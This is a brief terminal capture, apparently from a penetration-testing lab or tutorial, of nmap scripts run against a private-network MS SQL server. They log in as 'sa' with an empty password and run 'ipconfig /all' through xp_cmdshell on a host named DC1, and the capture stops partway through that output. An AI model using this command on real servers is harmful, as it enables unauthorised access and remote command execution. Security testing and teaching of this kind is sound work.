 root@kali:~# nmap --script ms-sql-xp-cmdshell,ms-sql-empty-password -p 1433 192.168.177.149

Starting Nmap 6.40 ( http://nmap.org ) at 2014-03-14 12:58 EDT
Nmap scan report for 192.168.177.149
Host is up (0.00022s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-empty-password:
|   [192.168.177.149:1433]
|_    sa:<empty> => Login Success
| ms-sql-xp-cmdshell:
|   (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
|   [192.168.177.149:1433]
|     Command: ipconfig /all
|       output
|       ======
|
|       Windows 2000 IP Configuration
|
|               Host Name . . . . . . . . . . . . : DC1
|               Primary DNS Suffix  . . . . . . . :
|               Node Type . . . . . . . . . . . . : Hybrid